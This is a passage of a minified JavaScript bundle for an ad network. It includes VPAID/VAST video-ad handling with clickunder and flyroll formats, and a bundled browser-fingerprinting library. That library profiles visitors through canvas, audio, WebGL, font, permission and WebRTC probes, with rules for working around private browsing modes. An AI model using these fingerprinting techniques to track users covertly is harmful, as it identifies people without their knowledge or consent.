center;\n        width:100%!important;\n        height:100%;\n        z-index:-1!important;\n      }\n    } ${this.cssFix}`,e.appendChild(t)},this.params=e,this.adHandler=new r.AdHandler,this.parser=new n.Parser}}},271:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.VpaidWrapper=void 0,t.VpaidWrapper=class{constructor(e,t,i){this.checkVPAIDInterface=e=>!!(e.handshakeVersion&&"function"==typeof e.handshakeVersion&&e.initAd&&"function"==typeof e.initAd&&e.startAd&&"function"==typeof e.startAd&&e.stopAd&&"function"==typeof e.stopAd&&e.skipAd&&"function"==typeof e.skipAd&&e.resizeAd&&"function"==typeof e.resizeAd&&e.pauseAd&&"function"==typeof e.pauseAd&&e.resumeAd&&"function"==typeof e.resumeAd&&e.expandAd&&"function"==typeof e.expandAd&&e.collapseAd&&"function"==typeof e.collapseAd&&e.subscribe&&"function"==typeof e.subscribe&&e.unsubscribe&&"function"==typeof e.unsubscribe),this.setCallbacksForCreative=()=>{let e={AdStarted:this.onStartAd,AdStopped:this.onStopAd,AdSkipped:this.onSkipAd,AdLoaded:this.onAdLoaded,AdLinearChange:this.onAdLinearChange,AdSizeChange:this.onAdSizeChange,AdExpandedChange:this.onAdExpandedChange,AdSkippableStateChange:this.onAdSkippableStateChange,AdDurationChange:this.onAdDurationChange,AdRemainingTimeChange:this.onAdRemainingTimeChange,AdVolumeChange:this.onAdVolumeChange,AdImpression:this.onAdImpression,AdClickThru:this.onAdClickThru,AdInteraction:this.onAdInteraction,AdVideoStart:this.onAdVideoStart,AdVideoFirstQuartile:this.onAdVideoFirstQuartile,AdVideoMidpoint:this.onAdVideoMidpoint,AdVideoThirdQuartile:this.onAdVideoThirdQuartile,AdVideoComplete:this.onAdVideoComplete,AdUserAcceptInvitation:this.onAdUserAcceptInvitation,AdUserMinimize:this.onAdUserMinimize,AdUserClose:this.onAdUserClose,AdPaused:this.onAdPaused,AdPlaying:this.onAdPlaying,AdError:this.onAdError,AdLog:this.onAdLog};for(var t in e)this.creative.subscribe(e[t],t,this)},this.initAd=(e,t,i,r,n,o)=>{this.creative.initAd(e,t,i,r,n,o)},this.onAdPaused=()=>{console.log("onAdPaused"),this.handler.onAdPaused()},this.onAdPlaying=()=>{let e=document.querySelector(".rocketme_iframe");e&&e.contentDocument.body.querySelector(".resume_slot")&&e.contentDocument.body.querySelector(".resume_slot").remove(),console.log("onAdPlaying")},this.onAdError=e=>{let t="object"==typeof e&&e.data?e.data.message:e,i="object"==typeof e&&e.data?e.data.code:"unknown";console.log("onAdError: ",t),this.handler.onAdError(this.id,i)},this.onAdLog=e=>{console.log("onAdLog: "+e)},this.onAdUserAcceptInvitation=()=>{console.log("onAdUserAcceptInvitation")},this.onAdUserMinimize=()=>{console.log("onAdUserMinimize")},this.onAdUserClose=()=>{console.log("onAdUserClose"),this.handler.onStopAd(this.id)},this.onAdSkippableStateChange=()=>{console.log("Ad Skippable State Changed to: "+this.creative.getAdSkippableState())},this.onAdExpandedChange=()=>{console.log("Ad Expanded Changed to: "+this.creative.getAdExpanded())},this.getAdExpanded=()=>(console.log("getAdExpanded"),this.creative.getAdExpanded()),this.getAdSkippableState=()=>(console.log("getAdSkippableState"),this.creative.getAdSkippableState()),this.onAdSizeChange=()=>{console.log("Ad size changed to: w="+this.creative.getAdWidth()+" h="+this.creative.getAdHeight())},this.onAdDurationChange=()=>{console.log("Ad Duration Changed to: "+this.creative.getAdDuration())},this.onAdRemainingTimeChange=()=>{console.log("Ad Remaining Time Changed to: "+this.getAdRemainingTime())},this.getAdRemainingTime=()=>{let e=this.creative.getAdDuration()-this.creative.getAdRemainingTime();return console.log("getAdRemainingTime",this.creative.getAdDuration(),this.creative.getAdRemainingTime()),this.handler.onAdCurrentTime(this.id,e),this.creative.getAdRemainingTime()},this.getAdDuration=()=>(console.log("getAdDuration"),this.creative.getAdDuration()),this.onAdImpression=()=>{console.log("Ad Impression"),this.handler.onAdImpression()},this.onAdClickThru=(e,t,i)=>{console.log("Clickthrough portion of the ad was clicked"),this.handler.onAdClick(this.id,this.pauseAd,this.resumeAd)},this.onAdInteraction=e=>{console.log("A non-clickthrough event has occured")},this.onAdVideoStart=()=>{console.log("Video 0% completed")},this.onAdVideoFirstQuartile=()=>{console.log("Video 25% completed"),this.handler.onAdVideoFirstQuartile()},this.onAdVideoMidpoint=()=>{console.log("Video 50% completed"),this.handler.onAdVideoMidpoint()},this.onAdVideoThirdQuartile=()=>{console.log("Video 75% completed"),this.handler.onAdVideoThirdQuartile()},this.onAdVideoComplete=()=>{console.log("Video 100% completed"),this.handler.onAdVideoComplete()},this.onAdLinearChange=()=>{console.log("Ad linear has changed: "+this.creative.getAdLinear())},this.getAdLinear=()=>(console.log("getAdLinear"),this.creative.getAdLinear()),this.startAd=()=>{console.log("startAd"),this.creative.startAd()},this.onAdLoaded=()=>{console.log("ad has been loaded"),this.startAd()},this.onStartAd=()=>{console.log("Ad has started"),this.handler.onStartAd(this.id)},this.stopAd=()=>{this.creative.stopAd()},this.onStopAd=()=>{console.log("Ad has stopped"),this.handler.onStopAd(this.id)},this.skipAd=()=>{this.creative.skipAd()},this.onSkipAd=()=>{console.log("Ad was skipped"),this.handler.onSkipAd(this.id)},this.setAdVolume=e=>{console.log("setAdVolume",e),this.creative.setAdVolume(e)},this.getAdVolume=()=>this.creative.getAdVolume(),this.onAdVolumeChange=()=>{console.log("Ad Volume has changed to - "+this.creative.getAdVolume())},this.resizeAd=()=>{this.creative.resizeAd()},this.pauseAd=()=>{this.creative.pauseAd()},this.resumeAd=()=>{this.creative.resumeAd()},this.expandAd=()=>{this.creative.expandAd()},this.collapseAd=()=>{this.creative.collapseAd()},this.creative=e,this.handler=i,this.id=t,this.isVPAIDvalid=this.checkVPAIDInterface(this.creative),this.isVPAIDvalid&&this.setCallbacksForCreative()}}},331:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Init=void 0;const r=i(693),n=i(115),o=i(560),s=i(334),a=i(801),l=i(452),d=i(604),c=i(717);t.Init=class{constructor(e,t){this.callbacks=[],this.isCallbacksCalled=!1,this.addCallback=e=>{this.callbacks.push(e)},this.initStickerAndFlyroll=()=>{console.log("initStickerAndFlyroll"),this.initSticker(),this.sticker.addSkipCallback(this.initFlyroll)},this.initPreroll=()=>{let e=this.getVASTUrl(1);this.fetchVASTData(e,this.preroll.start,"call preroll")},this.initMfs=()=>{let e=this.getVASTUrl(4,"ad_id_mfs");this.fetchVASTData(e,this.mfs.start,"MFS - search ad")},this.initSticker=()=>{let e=this.getVASTUrl((0,c.isMobile)()?5:12,"ad_id_sticker");this.fetchVASTData(e,this.sticker.start,"call sticker")},this.initBrand=()=>{let e=this.getVASTUrl(7,"ad_id_brand");this.fetchVASTData(e,this.brand.start,"call brand")},this.initBanners=()=>{this.banners.init()},this.initFlyroll=()=>{console.log("fetcher: initFlyroll");let e=this.getVASTUrl(6);console.log("fetcher: url",e),this.fetchVASTData(e,this.flyroll.start,"call flyroll"),this.flyroll.setFetcher(this.initFlyroll)},this.initClickunder=()=>{let e=this.getVASTUrl(15);this.fetchVASTData(e,this.clickUnder.start,"call clickunder")},this.onLoad=()=>{this.callbacks.forEach(e=>{e()}),this.isCallbacksCalled=!0},this.onUpdate=()=>{this.callbacks[this.callbacks.length-1]()},this.fetchVASTData=(e,t,i)=>{let r=[];const n=e=>{console.log(i),(0,c.fetchData)(e).then(e=>{var i;const o=null===(i=(0,c.parseXMLStringToDoc)(e).documentElement.querySelector("VASTAdTagURI"))||void 0===i?void 0:i.textContent;o?(r.push(e),n(o)):(r.push(e),t(r))})};this.isCallbacksCalled?n(e):this.addCallback(()=>n(e))},this.getVASTUrl=(e,t)=>{const i=document.querySelectorAll(".rocketme_video, .playmatic_video, .pmvideo");i.length&&i.forEach(e=>e.classList.add("pm_video"));let r=Object.assign({},this.params);r.partner_id=window.rocketvideoData&&window.rocketvideoData.partner_id?window.rocketvideoData.partner_id:window.Data&&window.Data.partner_id?window.Data.partner_id:window.rocketme_partner_id?window.rocketme_partner_id:r.partner_id;let n="";n+="format="+e,r.partner_id&&(n+="&partner_id="+r.partner_id),r.publisher_id&&(n+="&publisher_id="+r.publisher_id),r.set_id&&(n+="&set_id="+r.set_id),r.set&&(n+="&set="+r.set),r.tip&&(n+="&tip="+r.tip);let o=r[t]?r[t]:r.ad_id;return o&&(n+="&ad_id="+o),r.jsv&&(n+="&jsv="+r.jsv),r.referrer&&(n+="&referrer="+r.referrer),r.test_multy&&(n+="&test_multy=1"),5!==e&&12!==e||(n+="&vpaid=1"),r.vastURL+n},this.scriptTag=e,this.params=Object.assign(Object.assign({},(0,c.getScriptParams)(e)),{jsv:t,vastURL:"https://vast2.ufouxbwn.com/vast.php?"}),this.preroll=new r.Preroll,this.mfs=new n.Mfs,this.sticker=new o.Sticker,this.brand=new s.Brand(this.params),this.banners=new a.Banners(this.scriptTag),this.flyroll=new l.Flyroll(this.params),this.clickUnder=new d.ClickUnder,i.g._pm_b=this.banners,i.g._rocketmeTOP=this.banners}}},334:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Brand=void 0;var r=i(251);Object.defineProperty(t,"Brand",{enumerable:!0,get:function(){return r.Brand}})},354:(e,t,i)=>{i.r(t),i.d(t,{Thumbmark:()=>X,filterThumbmarkData:()=>H,getFingerprint:()=>Z,getFingerprintData:()=>Q,getFingerprintPerformance:()=>Y,getThumbmark:()=>$,getVersion:()=>O,includeComponent:()=>F,setOption:()=>s,stabilizationExclusionRules:()=>a});const r="https://api.thumbmarkjs.com",n={exclude:[],include:[],stabilize:["private","iframe"],logging:!0,timeout:5e3,cache_api_call:!0,performance:!1,experimental:!1};let o={...n};function s(e,t){o[e]=t}const a={private:[{exclude:["canvas"],browsers:["firefox","safari>=17","brave"]},{exclude:["audio"],browsers:["samsungbrowser","safari"]},{exclude:["fonts"],browsers:["firefox"]},{exclude:["audio.sampleHash","hardware.deviceMemory","header.acceptLanguage.q","system.hardwareConcurrency","plugins"],browsers:["brave"]},{exclude:["tls.extensions"],browsers:["firefox","chrome","safari"]},{exclude:["header.acceptLanguage"],browsers:["edge","chrome"]}],iframe:[{exclude:["permissions.camera","permission.geolocation","permissions.microphone","system.applePayVersion","system.cookieEnabled"],browsers:["safari"]},{exclude:["permissions.background-fetch","permissions.storage-access"],browsers:["chrome","brave","edge","opera"]}],vpn:[{exclude:["ip"]}]};function l(e){let t=0;for(let i=0;i<e.length;++i)t+=Math.abs(e[i]);return t}function d(e,t,i){let r=[];for(let t=0;t<e[0].data.length;t++){let i=[];for(let r=0;r<e.length;r++)i.push(e[r].data[t]);r.push(c(i))}const n=new Uint8ClampedArray(r);return new ImageData(n,t,i)}function c(e){if(0===e.length)return 0;const t={};for(const i of e)t[i]=(t[i]||0)+1;let i=e[0];for(const e in t)t[e]>t[i]&&(i=parseInt(e,10));return i}function h(e){return e^=e>>>16,e=Math.imul(e,2246822507),e^=e>>>13,e=Math.imul(e,3266489909),(e^=e>>>16)>>>0}const p=new Uint32Array([597399067,2869860233,951274213,2716044179]);function u(e,t){return e<<t|e>>>32-t}function m(e,t=0){var i;if(t=t?0|t:0,"string"==typeof e&&(i=e,e=(new TextEncoder).encode(i).buffer),!(e instanceof ArrayBuffer))throw new TypeError("Expected key to be ArrayBuffer or string");const r=new Uint32Array([t,t,t,t]);!function(e,t){const i=e.byteLength/16|0,r=new Uint32Array(e,0,4*i);for(let e=0;e<i;e++){const i=r.subarray(4*e,4*(e+1));i[0]=Math.imul(i[0],p[0]),i[0]=u(i[0],15),i[0]=Math.imul(i[0],p[1]),t[0]=t[0]^i[0],t[0]=u(t[0],19),t[0]=t[0]+t[1],t[0]=Math.imul(t[0],5)+1444728091,i[1]=Math.imul(i[1],p[1]),i[1]=u(i[1],16),i[1]=Math.imul(i[1],p[2]),t[1]=t[1]^i[1],t[1]=u(t[1],17),t[1]=t[1]+t[2],t[1]=Math.imul(t[1],5)+197830471,i[2]=Math.imul(i[2],p[2]),i[2]=u(i[2],17),i[2]=Math.imul(i[2],p[3]),t[2]=t[2]^i[2],t[2]=u(t[2],15),t[2]=t[2]+t[3],t[2]=Math.imul(t[2],5)+2530024501,i[3]=Math.imul(i[3],p[3]),i[3]=u(i[3],18),i[3]=Math.imul(i[3],p[0]),t[3]=t[3]^i[3],t[3]=u(t[3],13),t[3]=t[3]+t[0],t[3]=Math.imul(t[3],5)+850148119}}(e,r),function(e,t){const i=e.byteLength/16|0,r=e.byteLength%16,n=new Uint32Array(4),o=new Uint8Array(e,16*i,r);switch(r){case 15:n[3]=n[3]^o[14]<<16;case 14:n[3]=n[3]^o[13]<<8;case 13:n[3]=n[3]^o[12],n[3]=Math.imul(n[3],p[3]),n[3]=u(n[3],18),n[3]=Math.imul(n[3],p[0]),t[3]=t[3]^n[3];case 12:n[2]=n[2]^o[11]<<24;case 11:n[2]=n[2]^o[10]<<16;case 10:n[2]=n[2]^o[9]<<8;case 9:n[2]=n[2]^o[8],n[2]=Math.imul(n[2],p[2]),n[2]=u(n[2],17),n[2]=Math.imul(n[2],p[3]),t[2]=t[2]^n[2];case 8:n[1]=n[1]^o[7]<<24;case 7:n[1]=n[1]^o[6]<<16;case 6:n[1]=n[1]^o[5]<<8;case 5:n[1]=n[1]^o[4],n[1]=Math.imul(n[1],p[1]),n[1]=u(n[1],16),n[1]=Math.imul(n[1],p[2]),t[1]=t[1]^n[1];case 4:n[0]=n[0]^o[3]<<24;case 3:n[0]=n[0]^o[2]<<16;case 2:n[0]=n[0]^o[1]<<8;case 1:n[0]=n[0]^o[0],n[0]=Math.imul(n[0],p[0]),n[0]=u(n[0],15),n[0]=Math.imul(n[0],p[1]),t[0]=t[0]^n[0]}}(e,r),function(e,t){t[0]=t[0]^e.byteLength,t[1]=t[1]^e.byteLength,t[2]=t[2]^e.byteLength,t[3]=t[3]^e.byteLength,t[0]=t[0]+t[1]|0,t[0]=t[0]+t[2]|0,t[0]=t[0]+t[3]|0,t[1]=t[1]+t[0]|0,t[2]=t[2]+t[0]|0,t[3]=t[3]+t[0]|0,t[0]=h(t[0]),t[1]=h(t[1]),t[2]=h(t[2]),t[3]=h(t[3]),t[0]=t[0]+t[1]|0,t[0]=t[0]+t[2]|0,t[0]=t[0]+t[3]|0,t[1]=t[1]+t[0]|0,t[2]=t[2]+t[0]|0,t[3]=t[3]+t[0]|0}(e,r);const n=new Uint8Array(r.buffer);return Array.from(n).map(e=>e.toString(16).padStart(2,"0")).join("")}function g(e,t){return new Promise(i=>setTimeout(i,e,t))}const A=["Arial","Arial Black","Arial Narrow","Arial Rounded MT","Arimo","Archivo","Barlow","Bebas Neue","Bitter","Bookman","Calibri","Cabin","Candara","Century","Century Gothic","Comic Sans MS","Constantia","Courier","Courier New","Crimson Text","DM Mono","DM Sans","DM Serif Display","DM Serif Text","Dosis","Droid Sans","Exo","Fira Code","Fira Sans","Franklin Gothic Medium","Garamond","Geneva","Georgia","Gill Sans","Helvetica","Impact","Inconsolata","Indie Flower","Inter","Josefin Sans","Karla","Lato","Lexend","Lucida Bright","Lucida Console","Lucida Sans Unicode","Manrope","Merriweather","Merriweather Sans","Montserrat","Myriad","Noto Sans","Nunito","Nunito Sans","Open Sans","Optima","Orbitron","Oswald","Pacifico","Palatino","Perpetua","PT Sans","PT Serif","Poppins","Prompt","Public Sans","Quicksand","Rajdhani","Recursive","Roboto","Roboto Condensed","Rockwell","Rubik","Segoe Print","Segoe Script","Segoe UI","Sora","Source Sans Pro","Space Mono","Tahoma","Taviraj","Times","Times New Roman","Titillium Web","Trebuchet MS","Ubuntu","Varela Round","Verdana","Work Sans"],f=["monospace","sans-serif","serif"];function b(e,t){if(!e)throw new Error("Canvas context not supported");return e.font=`72px ${t}`,e.measureText("WwMmLli0Oo").width}function y(){var e;const t=document.createElement("canvas"),i=null!==(e=t.getContext("webgl"))&&void 0!==e?e:t.getContext("experimental-webgl");if(i&&"getParameter"in i)try{const e=(i.getParameter(i.VENDOR)||"").toString(),t=(i.getParameter(i.RENDERER)||"").toString();let r={vendor:e,renderer:t,version:(i.getParameter(i.VERSION)||"").toString(),shadingLanguageVersion:(i.getParameter(i.SHADING_LANGUAGE_VERSION)||"").toString()};if(!t.length||!e.length){const e=i.getExtension("WEBGL_debug_renderer_info");if(e){const t=(i.getParameter(e.UNMASKED_VENDOR_WEBGL)||"").toString(),n=(i.getParameter(e.UNMASKED_RENDERER_WEBGL)||"").toString();t&&(r.vendorUnmasked=t),n&&(r.rendererUnmasked=n)}}return r}catch(e){}return"undefined"}function v(){const e=new Float32Array(1),t=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],t[3]}const k=(e,t,i,r)=>{const n=(i-t)/r;let o=0;for(let i=0;i<r;i++)o+=e(t+(i+.5)*n);return o*n},w=["accelerometer","accessibility","accessibility-events","ambient-light-sensor","background-fetch","background-sync","bluetooth","camera","clipboard-read","clipboard-write","device-info","display-capture","gyroscope","geolocation","local-fonts","magnetometer","microphone","midi","nfc","notifications","payment-handler","persistent-storage","push","speaker","storage-access","top-level-storage-access","window-management","query"];function C(){var e,t,i,r,n,o;if("undefined"==typeof navigator)return{name:"unknown",version:"unknown"};const s=navigator.userAgent,a=[/(?<name>SamsungBrowser)\/(?<version>\d+(?:\.\d+)+)/,/(?<name>EdgA|EdgiOS|Edg)\/(?<version>\d+(?:\.\d+)+)/,/(?<name>OPR|OPX)\/(?<version>\d+(?:\.\d+)+)/,/Opera[\s\/](?<version>\d+(?:\.\d+)+)/,/Opera Mini\/(?<version>\d+(?:\.\d+)+)/,/Opera Mobi\/(?<version>\d+(?:\.\d+)+)/,/(?<name>Vivaldi)\/(?<version>\d+(?:\.\d+)+)/,/(?<name>Brave)\/(?<version>\d+(?:\.\d+)+)/,/(?<name>CriOS)\/(?<version>\d+(?:\.\d+)+)/,/(?<name>FxiOS)\/(?<version>\d+(?:\.\d+)+)/,/(?<name>Chrome|Chromium)\/(?<version>\d+(?:\.\d+)+)/,/(?<name>Firefox|Waterfox|Iceweasel|IceCat)\/(?<version>\d+(?:\.\d+)+)/,/Version\/(?<version1>[\d.]+).*Safari\/[\d.]+|(?<name>Safari)\/(?<version2>[\d.]+)/,/(?<name>MSIE|Trident|IEMobile).+?(?<version>\d+(?:\.\d+)+)/,/(?<name>[A-Za-z]+)\/(?<version>\d+(?:\.\d+)+)/],l={edg:"Edge",edga:"Edge",edgios:"Edge",opr:"Opera",opx:"Opera",crios:"Chrome",fxios:"Firefox",samsung:"SamsungBrowser",vivaldi:"Vivaldi",brave:"Brave"};for(const d of a){const a=s.match(d);if(a){let s=null===(e=a.groups)||void 0===e?void 0:e.name,c=(null===(t=a.groups)||void 0===t?void 0:t.version)||(null===(i=a.groups)||void 0===i?void 0:i.version1)||(null===(r=a.groups)||void 0===r?void 0:r.version2);if(s||!(null===(n=a.groups)||void 0===n?void 0:n.version1)&&!(null===(o=a.groups)||void 0===o?void 0:o.version2)||(s="Safari"),!s&&d.source.includes("Opera Mini")&&(s="Opera Mini"),!s&&d.source.includes("Opera Mobi")&&(s="Opera Mobi"),!s&&d.source.includes("Opera")&&(s="Opera"),!s&&a[1]&&(s=a[1]),!c&&a[2]&&(c=a[2]),s)return{name:l[s.toLowerCase()]||s,version:c||"unknown"}}}return{name:"unknown",version:"unknown"}}function _(){if("undefined"==typeof navigator||!navigator.userAgent)return!1;const e=navigator.userAgent;return/Mobi|Android|iPhone|iPod|IEMobile|Opera Mini|Opera Mobi|webOS|BlackBerry|Windows Phone/i.test(e)&&!/iPad/i.test(e)}function x(){let e=[];const t={"prefers-contrast":["high","more","low","less","forced","no-preference"],"any-hover":["hover","none"],"any-pointer":["none","coarse","fine"],pointer:["none","coarse","fine"],hover:["hover","none"],update:["fast","slow"],"inverted-colors":["inverted","none"],"prefers-reduced-motion":["reduce","no-preference"],"prefers-reduced-transparency":["reduce","no-preference"],scripting:["none","initial-only","enabled"],"forced-colors":["active","none"]};return Object.keys(t).forEach(i=>{t[i].forEach(t=>{matchMedia(`(${i}: ${t})`).matches&&e.push(`${i}: ${t}`)})}),e}function S(){if("https:"===window.location.protocol&&"function"==typeof window.ApplePaySession)try{const e=window.ApplePaySession.supportsVersion;for(let t=15;t>0;t--)if(e(t))return t}catch(e){return 0}return 0}const T="SamsungBrowser"!==C().name?1:3;let P,E=null;const L=["𝔄","𝔅","ℭ","𝔇","𝔈","𝔉","𝔸","𝔹","ℂ","𝔻","𝔼","𝔽"],R=["β","ψ","λ","ε","ζ","α","ξ","μ","ρ","φ","κ","τ","η","σ","ι","ω","γ","ν","χ","δ","θ","π","υ","ο"];function M(e,t){return`<math><mrow>${t}</mrow></math>`}function V(){let e="<mo>∏</mo>";return L.forEach((t,i)=>{const r=2*i,n=R.slice(r,r+2);2===n.length&&(e+=`<mmultiscripts><mi>${t}</mi><none/><mi>${n[1]}</mi><mprescripts></mprescripts><mi>${n[0]}</mi><none/></mmultiscripts>`)}),M(0,`<munderover><mmultiscripts>${e}</mmultiscripts></munderover>`)}function I(){const e=[];return L.forEach((t,i)=>{const r=2*i,n=R.slice(r,r+2);2===n.length&&e.push(M(0,`<mmultiscripts><mi>${t}</mi><none/><mi>${n[1]}</mi><mprescripts></mprescripts><mi>${n[0]}</mi><none/></mmultiscripts>`))}),e}const B={audio:async function(){return async function(){return new Promise((e,t)=>{try{const t=44100,i=5e3,r=new(window.OfflineAudioContext||window.webkitOfflineAudioContext)(1,i,t),n=r.createBufferSource(),o=r.createOscillator();o.frequency.value=1e3;const s=r.createDynamicsCompressor();let a;s.threshold.value=-50,s.knee.value=40,s.ratio.value=12,s.attack.value=0,s.release.value=.2,o.connect(s),s.connect(r.destination),o.start(),r.oncomplete=t=>{a=t.renderedBuffer.getChannelData(0),e({sampleHash:l(a),maxChannels:r.destination.maxChannelCount,channelCountMode:n.channelCountMode})},r.startRendering()}catch(e){console.error("Error creating audio fingerprint:",e),t(e)}})}()},canvas:async function(){return new Promise(e=>{const t=Array.from({length:3},()=>function(){const e=document.createElement("canvas"),t=e.getContext("2d");if(!t)return new ImageData(1,1);e.width=280,e.height=20;const i=t.createLinearGradient(0,0,e.width,e.height);i.addColorStop(0,"red"),i.addColorStop(1/6,"orange"),i.addColorStop(2/6,"yellow"),i.addColorStop(.5,"green"),i.addColorStop(4/6,"blue"),i.addColorStop(5/6,"indigo"),i.addColorStop(1,"violet"),t.fillStyle=i,t.fillRect(0,0,e.width,e.height);const r="Random Text WMwmil10Oo";return t.font="23.123px Arial",t.fillStyle="black",t.fillText(r,-5,15),t.fillStyle="rgba(0, 0, 255, 0.5)",t.fillText(r,-3.3,17.7),t.beginPath(),t.moveTo(0,0),t.lineTo(2*e.width/7,e.height),t.strokeStyle="white",t.lineWidth=2,t.stroke(),t.getImageData(0,0,e.width,e.height)}());e({commonPixelsHash:m(d(t,280,20).data.toString()).toString()})})},fonts:async function(e){return new Promise((e,t)=>{try{!async function(e){for(var t;!document.body;)await g(50);const i=document.createElement("iframe");i.setAttribute("frameBorder","0");const r=i.style;r.setProperty("position","fixed"),r.setProperty("display","block","important"),r.setProperty("visibility","visible"),r.setProperty("border","0"),r.setProperty("opacity","0"),i.src="about:blank",document.body.appendChild(i);const n=i.contentDocument||(null===(t=i.contentWindow)||void 0===t?void 0:t.document);if(!n)throw new Error("Iframe document is not accessible");e({iframe:n}),setTimeout(()=>{document.body.removeChild(i)},0)}(async({iframe:t})=>{const i=t.createElement("canvas").getContext("2d"),r=f.map(e=>b(i,e));let n={};A.forEach(e=>{const t=b(i,e);r.includes(t)||(n[e]=t)}),e(n)})}catch(e){t({error:"unsupported"})}})},hardware:function(){return new Promise((e,t)=>{const i=void 0!==navigator.deviceMemory?navigator.deviceMemory:0,r=window.performance&&window.performance.memory?window.performance.memory:0;e({videocard:y(),architecture:v(),deviceMemory:i.toString()||"undefined",jsHeapSizeLimit:r.jsHeapSizeLimit||0})})},locales:function(){return new Promise(e=>{e({languages:navigator.language,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone})})},math:function(){return new Promise(e=>{e({acos:Math.acos(.5),asin:k(Math.asin,-1,1,97),cos:k(Math.cos,0,Math.PI,97),largeCos:Math.cos(1e20),largeSin:Math.sin(1e20),largeTan:Math.tan(1e20),sin:k(Math.sin,-Math.PI,Math.PI,97),tan:k(Math.tan,0,2*Math.PI,97)})})},permissions:async function(e){let t=(null==e?void 0:e.permissions_to_check)||w;const i=Array.from({length:3},()=>async function(e){const t={};for(const i of e)try{const e=await navigator.permissions.query({name:i});t[i]=e.state.toString()}catch(e){}return t}(t));return Promise.all(i).then(e=>function(e,t){const i={};return t.forEach(t=>{const r=function(e){if(0===e.length)return null;const t={};e.forEach(e=>{const i=String(e);t[i]=(t[i]||0)+1});let i=e[0],r=1;return Object.keys(t).forEach(e=>{t[e]>r&&(i=e,r=t[e])}),i}(e.map(e=>t in e?e[t]:void 0).filter(e=>void 0!==e));r&&(i[t]=r)}),i}(e,t))},plugins:async function(){const e=[];if(navigator.plugins)for(let t=0;t<navigator.plugins.length;t++){const i=navigator.plugins[t];e.push([i.name,i.filename,i.description].join("|"))}return new Promise(t=>{t({plugins:e})})},screen:function(){return new Promise(e=>{const t={is_touchscreen:navigator.maxTouchPoints>0,maxTouchPoints:navigator.maxTouchPoints,colorDepth:screen.colorDepth,mediaMatches:x()};_()&&navigator.maxTouchPoints>0&&(t.resolution=function(){const e=window.screen.width,t=window.screen.height;return`${Math.max(e,t).toString()}x${Math.min(e,t).toString()}`}()),e(t)})},system:function(){return new Promise(e=>{const t=C();e({platform:window.navigator.platform,productSub:navigator.productSub,product:navigator.product,useragent:navigator.userAgent,hardwareConcurrency:navigator.hardwareConcurrency,browser:{name:t.name,version:t.version},mobile:_(),applePayVersion:S(),cookieEnabled:window.navigator.cookieEnabled})})},webgl:async function(){"undefined"!=typeof document&&(P=document.createElement("canvas"),P.width=200,P.height=100,E=P.getContext("webgl"));try{if(!E)throw new Error("WebGL not supported");const e=Array.from({length:T},()=>function(){try{if(!E)throw new Error("WebGL not supported");const e="\n          attribute vec2 position;\n          void main() {\n              gl_Position = vec4(position, 0.0, 1.0);\n          }\n      ",t="\n          precision mediump float;\n          void main() {\n              gl_FragColor = vec4(0.812, 0.195, 0.553, 0.921); // Set line color\n          }\n      ",i=E.createShader(E.VERTEX_SHADER),r=E.createShader(E.FRAGMENT_SHADER);if(!i||!r)throw new Error("Failed to create shaders");if(E.shaderSource(i,e),E.shaderSource(r,t),E.compileShader(i),!E.getShaderParameter(i,E.COMPILE_STATUS))throw new Error("Vertex shader compilation failed: "+E.getShaderInfoLog(i));if(E.compileShader(r),!E.getShaderParameter(r,E.COMPILE_STATUS))throw new Error("Fragment shader compilation failed: "+E.getShaderInfoLog(r));const n=E.createProgram();if(!n)throw new Error("Failed to create shader program");if(E.attachShader(n,i),E.attachShader(n,r),E.linkProgram(n),!E.getProgramParameter(n,E.LINK_STATUS))throw new Error("Shader program linking failed: "+E.getProgramInfoLog(n));E.useProgram(n);const o=137,s=new Float32Array(4*o),a=2*Math.PI/o;for(let e=0;e<o;e++){const t=e*a;s[4*e]=0,s[4*e+1]=0,s[4*e+2]=Math.cos(t)*(P.width/2),s[4*e+3]=Math.sin(t)*(P.height/2)}const l=E.createBuffer();E.bindBuffer(E.ARRAY_BUFFER,l),E.bufferData(E.ARRAY_BUFFER,s,E.STATIC_DRAW);const d=E.getAttribLocation(n,"position");E.enableVertexAttribArray(d),E.vertexAttribPointer(d,2,E.FLOAT,!1,0,0),E.viewport(0,0,P.width,P.height),E.clearColor(0,0,0,1),E.clear(E.COLOR_BUFFER_BIT),E.drawArrays(E.LINES,0,2*o);const c=new Uint8ClampedArray(P.width*P.height*4);return E.readPixels(0,0,P.width,P.height,E.RGBA,E.UNSIGNED_BYTE,c),new ImageData(c,P.width,P.height)}catch(e){return new ImageData(1,1)}finally{E&&(E.bindBuffer(E.ARRAY_BUFFER,null),E.useProgram(null),E.viewport(0,0,E.drawingBufferWidth,E.drawingBufferHeight),E.clearColor(0,0,0,0))}}());return{commonPixelsHash:m(d(e,P.width,P.height).data.toString()).toString()}}catch(e){return{webgl:"unsupported"}}}},D={webrtc:async function(){return new Promise(e=>{try{const t=window.RTCPeerConnection||window.webkitRTCPeerConnection||window.mozRTCPeerConnection;if(!t)return void e({supported:!1,error:"WebRTC not supported"});const i=new t({iceCandidatePoolSize:1,iceServers:[]});i.createDataChannel(""),(async()=>{try{const t={offerToReceiveAudio:!0,offerToReceiveVideo:!0},r=await i.createOffer(t);await i.setLocalDescription(r);const n=r.sdp||"",o=[...new Set((n.match(/extmap:\d+ [^\n\r]+/g)||[]).map(e=>e.replace(/extmap:\d+ /,"")))].sort(),s=e=>{const t=n.match(new RegExp(`m=${e} [^\\s]+ [^\\s]+ ([^\\n\\r]+)`));return t?t[1].split(" "):[]},a=(e,t)=>t.map(t=>{const i=new RegExp(`(rtpmap|fmtp|rtcp-fb):${t} (.+)`,"g"),r=[...n.matchAll(i)];if(!r.length)return null;const o={};return r.forEach(t=>{const[i,r,n]=t,s=n.split("/");"rtpmap"===r?(o.mimeType=`${e}/${s[0]}`,o.clockRate=+s[1],"audio"===e&&(o.channels=+s[2]||1)):"rtcp-fb"===r?(o.feedbackSupport=o.feedbackSupport||[],o.feedbackSupport.push(n)):"fmtp"===r&&(o.sdpFmtpLine=n)}),o}).filter(Boolean),l={audio:a("audio",s("audio")),video:a("video",s("video"))},d=await new Promise(e=>{const t=setTimeout(()=>{i.removeEventListener("icecandidate",r),i.close(),e({supported:!0,codecsSdp:l,extensions:o,timeout:!0})},3e3),r=n=>{const 